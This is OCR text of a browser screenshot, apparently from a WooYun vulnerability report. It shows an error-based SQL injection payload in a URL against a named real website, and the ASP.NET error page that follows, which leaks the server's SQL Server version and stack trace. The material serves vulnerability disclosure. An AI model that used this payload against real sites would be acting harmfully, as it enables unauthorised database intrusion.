 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://www.tjkyhr.com/hunter/posts.aspx?key='%20and%20@@version=0%20or%20'%'='%
李克强会爱尔兰总理
收藏 顺丰快递单号查 md5在线查询 EMS快递查询_ 漏洞提交 站长工具 - 站 百度一下，你就 支付宝 FreebuF.COM- 谷歌 Google 翻译
Conversion failed when conv
“/”应用程序中的服务器错误。
Conversion failed when converting the nvarchar value 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Data Center Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' to data type int.
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: Conversion failed when converting the nvarchar value 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Data Center Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' to data type int.
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): Conversion failed when converting the nvarchar value 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Data Center Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' to data type int.]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1959034
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +4876523
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +194
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserStat
www.wooyun.org